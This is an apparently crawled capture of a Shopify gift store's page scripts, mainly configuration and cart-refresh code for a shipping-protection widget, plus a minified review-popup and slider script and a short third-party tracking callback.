:\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056
body_size: -125
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/82/assets/custom.js.map?v=168174319406855164791760960056


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=96317
body_size: 57
content:
lk2('0%3b96298')